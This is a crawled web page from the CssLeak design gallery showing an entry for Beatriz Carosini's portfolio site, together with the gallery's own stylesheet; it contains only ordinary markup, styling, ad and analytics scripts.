

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cssleak.com/detail-website/Portfolio-Beatriz-Carosini
body_size: 2424
content:
<?xml version="1.0" encoding="iso-8859-1"?>

		<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
		"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
		<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US">
		<head>

	
		<title>Portfolio Beatriz Carosini - CssLeak - Css Gallery</title>
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1;"/>
		<meta http-equiv="Content-Language" content="en-US"/>
		<meta name="robots" content="index, follow"/>
		<meta name="description" content=""/>
		<meta name="keywords" content=""/>
		<meta name="expires" content="never"/>

		<meta name="google-site-verification" content="r6Atl-tF88021eyV50GElF38cvVLX_HvezEfCBej0YI" />
		<!-- BEGIN .styles -->
		<link rel="stylesheet" href="/template/v5/css/style.css" type="text/css" media="screen" />                      
             
		<!-- END .styles -->           
		

		
		<!-- END .scripts -->	           

		<!-- [favicon] begin -->
		<link rel="shortcut icon" type="ivmage/x-icon" href="/template/v5/favicon.ico" />
		<link rel="icon" type="image/x-icon" href="/template/v5/favicon.ico" />  
		<!-- [favicon] end -->
			<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
			<script>
			window.addEventListener("load", function(){
			window.cookieconsent.initialise({
			  "palette": {
				"popup": {
				  "background": "#2A2421",
				  "text": "#F6F8ED"
				},
				"button": {
				  "background": "#F54900",
				  "text": "#F6F8ED"
				}
			  },
				  "content": {
					"message": "We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information you’ve provided to them or they’ve collected from your use of their services."
				  }
				})});
				</script>	
				<style>.cc-message{text-align:left;margin-right:10px;}</style>	
	</head><body>
		
	<div id="page">	
	<div id="top-space"></div>

    <!-- START HEADER -->
    <div id="header">
        
        <div class="inner">
        
            <!-- START LOGO -->
            <div id="logo">
                <a href="/" title=""><img src="/template/v5/images/logo.jpg" alt="Logo CssLeak"/></a>
            </div>
            <!-- END LOGO -->
			
			<!-- START NAV -->
            <div id="nav">
				<ul class="menu">
					<li><a href="/">Home</a></li>
					<li><a href="/detail-cat/gallery">Gallery</a></li>
					<li><a href="/cat/news">News</a></li>
					<li><a href="/submit/">Submit</a></li>
					<li><a href="/contact/">Contact</a></li>
				</ul>
			</div>            
			<!-- END NAV -->
			
			<div class="clear"></div>
            
        </div>
            
    </div>
    <!-- END HEADER -->   	
	
	<!-- START CONTENT -->
    <div id="content">
    
        


	
		<div class="section first">
			<div class="inner"> 
				<div class="two-tiers">
					<div class="box">
						<div class="website-title">
							<h1>Portfolio Beatriz Carosini</h1>
							<div class="gl-date">
								<div class="gl-date-day">
									15th
								</div>
								<div class="gl-date-end">
									<div class="gl-date-month">
										Feb
									</div>
									<div class="gl-date-year">
										2010
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<div class="website-content">
						<p>Beatriz Carosini&#039;s Portfolio - Interactive Art Director. Using different horizontal navigation</p>

						<div class="website-img">
							<a href="http://www.bcarosini.com/" class="thumb" title="Portfolio Beatriz Carosini" target="_blank">
								<img src="/cache/images/2bae34fec5e761aa718b71c479cec697.jpg"  alt="Portfolio Beatriz Carosini"/>
							</a>
						</div>
						<ul class="color-list">
						</ul>
					</div>
					<div class="box">
						<h3>Similar Design</h3>
					</div>
					<div class="related-section">		</div>
		
				</div>
				<div class="one-tier">
		
		<div class="widget">		
			<div class="box">
			<h2>Source</h2>
			</div>
			<div class="sb_spacer">
				<ul class="websitemeta">
					<li><a href="http://www.bcarosini.com/" title="">http://www.bcarosini.com/</a></li>
					<li>6460 views</li>
				</ul>
			</div>
		</div>
		<div class="widget">		
			<div class="box">
			<h2>Comments</h2>
			</div>
			<div class="sb_spacer"><ul class="comment-list"></ul>
			</div>
		</div>
			</div>	
			</div>
		</div>
		
        
	<div class="section last">
		<div class="inner">
			<div class="ggads-footer">
			<script type="text/javascript"><!--
			google_ad_client = "ca-pub-5043894842962370";
			/* Cssleak - Footer */
			google_ad_slot = "4914063276";
			google_ad_width = 728;
			google_ad_height = 90;
			//-->
			</script>
			<script type="text/javascript"
			src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
			</script>
			</div>
		</div>
	</div>

		
		
    </div>
    <!-- END CONTENT -->
	<!-- START FOOTER -->
    <div id="footer">
        <div class="inner">
        
			<div class="one-tier">
				<div class="box">
				<h3>Links &amp; Friends</h3>
				</div>
				<ul class="links links-friends"><li><a href="http://www.flashmint.com/wp/" title="">FlashMint Blog</a></li></ul>		
			</div>
			<div class="one-tier">
				<div class="box">
					<h3>Recommended Links</h3>
				</div>	<ul class="links ressources"></ul>			
			</div>
			<div class="one-tier">
				<div class="box">
				<h3>About</h3>
				</div>				
				<p>CssLeak is a gallery that feature the best design website around the world. 
					The designs are ordered by web design trends and by popularity.
			   
			<br/>
			  
			</p>
					
			
			</div>
        
        </div> 
    </div>
    <!-- END FOOTER -->  
      
    
    <!-- START COPYRIGHT -->
    <p id="copyright">&copy; Copyright 2026 <a href="/" title="">CssLeak</a> all rights reserved. Designed &amp; developed by <a href="http://www.thomasbeal.com" title="Thomas B&eacute;al's Portfolio">Thomas B&eacute;al</a></p>
    <!-- END COPYRIGHT -->                                    
    </div> 	 <!-- END PAGE -->	
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"></script>
		<script type="text/javascript" src="/template/v5/js/jquery.hoverIntent.minified.js"></script>
		<script type="text/javascript" src="/template/v5/js/jquery.form.js"></script>
		<script type="text/javascript" src="/template/v5/js/cssleak.js"></script>
		<script type="text/javascript" src="/template/v5/js/ads.js"></script>
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-YKB2ZWR43F"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag("js", new Date());

		  gtag("config", "G-YKB2ZWR43F");
		</script>
         
		</body>
		</html>
		

--- FILE ---
content_type: text/css
request_url: https://www.cssleak.com/template/v5/css/style.css
body_size: 3933
content:
/********** Default ************/
html {font-size:100%}
body {text-align:center;margin:0;font:12px sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";background:#F0F2E6;}

img {border:0}
.hide-me {display:none}
ul,li {margin:0;padding:0;list-style-type:none}
a {font:1.0em arial,sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";color:#090063;text-decoration:none}
a:hover {font:1.0em sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";color:#0C0A21;text-decoration:underline}

h1,h2,h3,h4 {padding:0;margin:0;}


h3{font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#77d5e7;padding:3px 0px 3px 3px; margin:0px 0px 5px 0;}

h3 a{font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#77d5e7;padding:3px 0px 3px 3px; margin:0px 0px 5px 0;}
h3 a:hover{color:#E75802;text-decoration:none;font:bold 16px "Trebuchet MS", sans-serif;}
h2 a{font:18px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;margin:0!important;padding:3px 0 3px 5px!important;}
h2 a:hover{color:#77D5E7;text-decoration:none;font:18px "Trebuchet MS", sans-serif;}

#page{min-height:100%;position:relative;}

.inner{width:980px;margin:0 auto;overflow:hidden;}
.section{padding:10px 0;text-align:left;overflow:hidden;background:url('/template/v5/images/bg-body.jpg');border-top:1px #FFF solid;border-bottom:1px #D6DAC2 solid;}

.full{float:left;width:970px;display:block;overflow:hidden;padding:0 5px;}
.half{float:left;width:480px;display:block;overflow:hidden;padding:0 5px;}
.two-tiers{float:left;width:642px;display:block;overflow:hidden;padding:0 5px;}
.one-tier{float:left;width:316px;display:block;overflow:hidden;padding:0 5px;}
.quart{float:left;width:235px;display:block;overflow:hidden;padding:0 5px;}
.three-quart{float:left;width:725px;display:block;overflow:hidden;padding:0 5px;}

/********** Header ************/
#header{width:100%;background:#CAE8E8 url("/template/v5/images/bg.jpg") no-repeat center;height:160px;}
#logo{position:absolute;float:left;margin:0px 0 0 -10px; }
.menu{overflow:hidden;display:block;position:absolute;margin:131px 0 0 10px;}
.menu li{float:left;margin:1px 10px;height:30px;}
.menu li a{padding:0 10px;color:#FFF;font: 16px "Trebuchet MS", sans-serif;
        }

.menu li a{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#A6ECF9), to(#78D4E5));
	background: -moz-linear-gradient(top,  #A6ECF9,  #78D4E5);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#A6ECF9', endColorstr='#78D4E5');
        -webkit-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	-moz-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	border: solid 1px #6ACADC;
        -webkit-border-radius:5px;
        -moz-border-radius:5px ;
        border-radius:5px;
        -webkit-text-shadow:0px 1px 1px #4BB4C7;
        -moz-text-shadow:0px 1px 1px #4BB4C7;
        text-shadow:0px 1px 1px #4BB4C7;}
.menu li a:hover{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#78D4E5), to(#A6ECF9));
	background: -moz-linear-gradient(top,  #78D4E5,  #A6ECF9);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#78D4E5', endColorstr='#A6ECF9');}



/********** Social ************/

.social a{text-shadow:0px 1px 2px #000;color:#FFF;letter-spacing:-0.3px!important;font: 12px sans-serif,verdana,Georgia,"Lucida Sans Unicode","trebuchet MS";}
.social a:hover {font:12px sans-serif,Georgia,"Lucida Sans Unicode","trebuchet MS";color:#CFEFFC;text-decoration:underline}
.social .top-text{margin:1px 13px 0 0;}

.social .top-icon {overflow:hidden;}
.social .top-icon a{float:left;}
.social .top-icon a.menu-text{margin:1px 3px 0 3px;}
.social {position:absolute;display:block;top:5px;margin:0 0px 0 390px;width:290px;}
.social li{float:left;margin:0 3px;}
/********** Content ************/
#content{width:100%;min-height:300px;padding-bottom:220px; -moz-box-shadow: 0px -1px 2px #4BB4C7;-webkit-box-shadow: 0px -1px 2px #4BB4C7;box-shadow: 0px -1px 2px #4BB4C7;}




/********** Index Specific *******/
.box{overflow:hidden;padding:2px;margin:10px 0;background:#fff;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.box h3{border:dashed 1px #DDD;margin:0!important;padding:0px 0 0px 5px;}
.box h2{font:18px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;border:dashed 1px #DDD;margin:0!important;padding:3px 0 3px 5px!important;}
.box h1{font:26px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;border:dashed 1px #DDD;margin:0!important;padding:3px 0 3px 5px!important;}

.ggads{float:right;margin-top:40px}
.ggads-footer{float:center;text-align:center;width:100%;display:block;}


/*.news{background:#FFF url("/template/v5/images/news.png") no-repeat;}*/

.idx-twit{position:absolute;margin:-35px 0 0 430px;}
.idx-twit img{float:left;}
.idx-twit .feed-text{font: bold 12px "Trebuchet MS", sans-serif;float:left;margin:0 0 0 3px;color:#53BBF3;}

.idx-feed{position:absolute;margin:-35px 0 0 530px;}
.idx-feed img{float:left;}
.idx-feed .feed-text{font: bold 12px "Trebuchet MS", sans-serif;float:left;margin:0 0 0 3px;color:#E75802;}
.idx-feed-ws{position:absolute;margin:19px 0 0 625px;}
.idx-feed-ws img{float:left;}
.idx-feed-ws .feed-text{font: bold 12px "Trebuchet MS", sans-serif;float:left;margin:0 0 0 3px;color:#E75802;}


.more{margin:5px 0 0px 0;clear:both;display:block;overflow:hidden;border-top:1px #D6DAC2 solid;width:100%;height:26px;text-align:center;-moz-box-shadow: 0px -1px 2px #DDD;-webkit-box-shadow: 0px -1px 2px #DDD;box-shadow: 0px -1px 2px #DDD;}
.more a{outline:none;background:#D6DAC2;width:100px;margin:0px auto;padding:1px 2px 4px 2px;float:center;display:block;font: 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;line-height: 1.1em;color:#4D522A;
-moz-border-radius-bottomright: 40px 31px;
border-bottom-right-radius: 40px 31px;
-moz-border-radius-bottom-left: 40px 31px;
border-bottom-left-radius: 40px 31px;}

.gallery-list .cats{display:none;z-index:100;position:absolute;margin:-10px 0 5px 0;padding:5px 10px;background:#FFF;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.gallery-list .cats li{background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 2px;padding:0 0 0 15px;}
.gallery-list .cats li a{color:#E75802;display:block;font:bold 14px arial,"Trebuchet MS",sans-serif;margin:5px;}

a.select-puce{display:block;outline:none;padding:0 0 0 0!important;}
a.select-puce img{float:right;padding:7px 5px 0 0;-webkit-transition: -webkit-transform 0.2s ease-in-out;-moz-transition: -moz-transform 0.2s ease-in-out; transition: transform 0.2s ease-in-out;}
.rotate {-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-webkit-transform: rotate(360deg);transform: rotate(360deg); }




.moltee{display:block;overflow:hidden;}
.moltee li{display:block;overflow:hidden;float:left;width:314px;height:136px;margin:0px 1px 10px 1px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.moltee li img{border:0px #DDD solid;margin:4px;}
.moltee li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:312px;height:134px;margin:0px;padding:0;background:#fff}


.logoheroes{display:block;overflow:hidden;}
.logoheroes li{display:block;overflow:hidden;float:left;width:156px;height:102px;margin:0px 1px 7px 1px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.logoheroes li img{border:0px #DDD solid;margin:3px;}
.logoheroes li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:154px;height:100px;margin:0px;padding:0;background:#fff}


.imgr{display:block;overflow:hidden;}
.imgr li{display:block;overflow:hidden;float:left;width:156px;height:38px;margin:0px 1px 5px 1px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}

.imgr li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:154px;height:36px;margin:0px;padding:0;background:#fff}

span.color-palette{display:block;overflow:hidden; margin:3px;}
span.color-palette span.color{    box-shadow: 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);  
    -o-box-shadow: 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);       
    -webkit-box-shadow: 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);     
    -moz-box-shadow:
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -10px rgba(0,0,0,0.1);float:left;text-indent:-9000px;display:block;}





/********** Website ************/
ul.gallery{float:left;display:block;overflow:hidden; width:100%;margin:5px 0 15px 0;}
ul.gallery li{float:left;display:block;overflow:hidden;width:316px;height:220px;margin:5px 5px 5px 5px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
ul.gallery li img{border:1px #DDD solid;margin:4px;}
ul.gallery li a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:314px;height:218px;margin:0px;padding:0;background:#fff}
ul.gallery li  .img-featured{z-index:10;position:absolute;margin:188px 0 0 280px;}
ul.gallery li  .img-featured img{border:none;}

ul.gallery li div.info{position:absolute;overflow:hidden;margin:-126px 0 0 10px;display:none;width:296px;height:126px;}

.widget ul.gallery li{float:left;display:block;overflow:hidden;width:316px;height:220px;margin:0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}


/*.gl-date{padding:2px;background:#fff;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
*/
ul.gallery li div.info .box{overflow:hidden;}
.websitemeta{border:dashed 1px #DDD;display:block;overflow:hidden;padding:2px;}
.websitemeta h4 a{float:left;font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#77d5e7;padding:3px 0px 3px 3px; margin:0px 0px 0px 0;}
.websitemeta h4 a:hover{color:#E75802;text-decoration:none;font:bold 16px "Trebuchet MS", sans-serif;}


.gl-date{float:right;display:block;padding:0 2px;margin:0;}
.gl-date-day{padding:0px 5px 0px 0px;float:left;font: 20px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;}
.gl-date-end{float:left;text-align:center;padding:1px 0 0 0px;}
.gl-date-month{line-height:12px!important;font: 11px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}
.gl-date-year{line-height:12px!important;clear:both;font: 11px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}



.website-title{border:dashed 1px #DDD;display:block;overflow:hidden;padding:2px;}
.website-title h1{float:left;width:530px;font:26px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;border:none;margin:0!important;padding:3px 0 3px 5px!important;}
.website-title .gl-date{margin:3px 0 0 0;}
.website-title .gl-date-day{padding:0px 5px 0px 0px;float:left;font: 26px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;}
.website-title .gl-date-end{float:left;text-align:center;padding:1px 0 0 0px;}
.website-title .gl-date-month{line-height: 16px!important;font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}
.website-title .gl-date-year{line-height:16px!important;clear:both;font:bold 16px "Trebuchet MS", sans-serif;letter-spacing: -1px;color:#E75802;padding:0px; margin:0;}


.website .desc{margin:0 10px 15px 10px;}
.widget .websitemeta{border:0px;margin:0 0 0 5px;}
.widget .websitemeta li{padding:3px 0 3px 20px;background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 2px;}
.widget .websitemeta li a {color:#E75802;}
.widget .websitemeta li a:hover {text-decoration:underline;}
/********** Website detail ************/
.website-content{overflow:hidden;}
.website-content p {margin:0 10px;}
.website-img{float:left;display:block;overflow:hidden;width:642px;height:442px;margin:10px 0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.website-img img{border:1px #DDD solid;margin:4px;}
.website-img a.thumb{border:1px #DDD solid;display:block;overflow:hidden; width:640px;height:440px;margin:0px;padding:0;background:#fff}

.related-section ul.gallery{float:left;display:block;overflow:hidden; width:100%;margin:5px 0 15px 0;}
.related-section ul.gallery li{float:left;display:block;overflow:hidden;width:316px;height:220px;margin:5px 3px 3px 2px;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}


ul.color-list{width:100%;display:block;margin:15px 0 0 0;overflow:hidden;}
ul.color-list li{float:left;margin:0 8px 0 8px;font-size:8px;}
ul.color-list li a{border:4px #fff solid;display:block;width:40px;height:40px;margin:0 0 2px 0;padding:0;line-height:10px;
box-shadow: 
        0px 1px 1px #D6DAC2,
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);  
    -o-box-shadow: 
        0px 1px 1px #D6DAC2,
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);       
    -webkit-box-shadow:
        0px 1px 1px #D6DAC2, 
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);     
    -moz-box-shadow:
        0px 1px 1px #D6DAC2,
        inset 0 2px rgba(255,255,255,0.3),
        inset 0 -3px rgba(0,0,0,0.1);}


div.ad_list{width:100%;}
div.ads_block{display:block;margin:0 auto 0 auto;overflow:hidden;}
div.ads_block a.ads-link{background:transparent;display:block;float:left;}
div.advertisehere{width:100%;display:block;text-align:center;}


/********** Tags ************/
div.tag{display:block;overflow:hidden;float:left;width:310px;margin:5px 0;}
ul.tag li{display:block;overflow:hidden;float:left;margin:2px 2px;}
.tag-l{float:left;background: url("/template/v5/images/tag-l.png") no-repeat;width:15px;height:25px;display:block;}
.tag-r{float:left;background: url("/template/v5/images/tag-r.png") no-repeat;width:3px;height:25px;display:block;}
.tag-bg{padding:5px 5px 3px 4px;float:left;background: url("/template/v5/images/tag-bg.png") repeat-x;height:25px;display:block;}
a.tag-bg{text-shadow: 0 1px 1px #FFF;font: bold 11px arial,sans-serif,Georgia,"trebuchet MS";color:#96671C;}







/********** News ************/
ul#news-list{float:left;display:block;overflow:hidden; width:100%;margin:0 0 10px 0;}
ul#news-list li{float:left;display:block;overflow:hidden;width:314px;min-height:46px;margin:0px 3px;padding:5px 0 5px 0;border-bottom:1px #D6DAC2 solid;}
ul#news-list li img{margin:3px;}
ul#news-list a.thumb{float:left;display:block;overflow:hidden; margin:0 5px 0 0;padding:0;background:#fff;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
ul#news-list a.title{float:left;margin:2px 0 0 0;width:273px;font:12px arial,"Trebuchet MS",sans-serif;color:#4D522A;}

.news-date{float:left;margin:2px 0 0 0;color:#757d40;font-size:9px;}


ul#blog-news-list{float:left;display:block;overflow:hidden; margin:0 0 10px 0;}
ul#blog-news-list li{width:100%;float:left;display:block;overflow:hidden;margin:0px 3px;padding:5px 0;border-bottom:1px #D6DAC2 solid;}
.newsl-img{float:left;display:block;overflow:hidden;width:112px;height:112px;margin:10px 10px 10px 0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.newsl-img img{border:1px #DDD solid;margin:4px;}
.newsl-img a.thumb{float:left;border:1px #DDD solid;display:block;overflow:hidden; width:110px;height:110px;margin:0px;padding:0;background:#fff}

.newsl-txt{float:left;margin:5px 0 0 0;width:510px;}
.newsl-txt a h3{color:#E75802;font:18px arial,"Trebuchet MS",sans-serif;margin:0px 0 0 0;padding:5px 0;}
.newsl-txt a:hover h3{text-decoration:underline;border:none;}
.newsl-txt a:hover{border:none;}


.news-content{overflow:hidden;padding:0px 0 15px 0;}
.news-content p {margin:10px 10px;}
.news-img{float:left;display:block;overflow:hidden;width:112px;height:112px;margin:10px 10px 10px 0;padding:0;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}
.news-img img{border:1px #DDD solid;margin:4px;padding:0px!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;}
.news-img a.thumb{float:left;border:1px #DDD solid;display:block;overflow:hidden; width:110px;height:110px;margin:0px;padding:0;background:#fff}

.news-content a{color:#E75802;}
.news-content img{max-width:620px; padding:10px;background:#FFF;-moz-box-shadow: 0px 1px 1px #D6DAC2;-webkit-box-shadow: 0px 1px 1px #D6DAC2;box-shadow: 0px 1px 1px #D6DAC2;}

#last-site,#featured-site{display:block;clear:both;overflow:hidden;margin:0px 0 15px 0;padding:15px 0 0 0;}


a.news-ext{overflow:hidden;position:relative;top:10px;padding:0 10px 1px 10px;color:#FFF;font: 14px "Trebuchet MS", sans-serif;
        }

a.news-ext{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#F59701), to(#F82D00));
	background: -moz-linear-gradient(top,  #F59701,  #F82D00);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#F59701', endColorstr='#F82D00');
        -webkit-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	-moz-box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	box-shadow: 0 1px 0px rgba(256,256,256,0.5);
	border: solid 1px #A35B4D;
        -webkit-border-radius:5px;
        -moz-border-radius:5px ;
        border-radius:5px;
        -webkit-text-shadow:0px 1px 1px #A35B4D;
        -moz-text-shadow:0px 1px 1px #A35B4D;
        text-shadow:0px 1px 1px #A35B4D;}
a.news-ext:hover{text-decoration:none;background: #EFEFEF;text-align:center;
        background: -webkit-gradient(linear, left top, left bottom, from(#F82D00), to(#F59701));
	background: -moz-linear-gradient(top,  #F82D00,  #F59701);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#F82D00', endColorstr='#F59701');}
.first{}

/********** Sidebar ************/
.widget{overflow:hidden;}
.widget h2{font:18px "Trebuchet MS", sans-serif;letter-spacing: -1px;line-height: 1.1em;color:#77d5e7;border:dashed 1px #DDD;margin:0!important;padding:3px 0 3px 5px!important;}

.widget .links{border:0px;margin:0 0 0 5px;}
.widget .links li{padding:3px 0 3px 20px;background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 2px;}
.widget .links li a {color:#E75802;}
.widget .links li a:hover {text-decoration:underline;}

.widget .cats{border:0px;margin:0 0 3px 5px;overflow:hidden;}
.widget .cats li{border-bottom:1px #D6DAC2 solid;padding:5px 0 3px 20px;background: url("/template/v5/images/bullet-orange.gif") no-repeat 0 6px;}
.widget .cats li a {color:#4D522A;}
.widget .cats li a:hover {text-decoration:underline;}


/********** Footer ************/
#footer{position:absolute;
        bottom:35px;
        left:0;
        width:100%;
        background:#2a2421;
        color:#c2c2ae;
        -webkit-box-shadow: 0 2px 0px rgba(0,0,0,1);
	-moz-box-shadow: 0 2px 0px rgba(0,0,0,1);
	box-shadow: 0 2px 0px rgba(0,0,0,1);
	border-bottom:1px #473d38 solid;min-height:20px;margin:0;text-align:left;}
#copyright{
        width:100%;
        position:absolute;
        bottom:0;
        left:0;background:#110f0d;height:20px;padding:10px 0 3px 0;color:#c2c2ae;margin:0;font-size:10px;}
#copyright a{color:#E75802;}
#footer .box{background:#C2C2AE;border-color:#110f0d;
        -webkit-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	box-shadow: 0 2px 0px rgba(0,0,0,0.4);}
#footer .box h3{background:#C2C2AE1;color:#2a2421;border-color:#969687;}
#footer p{padding:2px 5px;font:12px "Trebuchet MS", sans-serif;}

#footer .links{display:block;overflow:hidden;margin:0 0 10px 0;}
#footer .links li{float:left;font:10px "Trebuchet MS", sans-serif; }

#footer .links li{float:left;margin:3px 0 3px 4px;height:15px;}
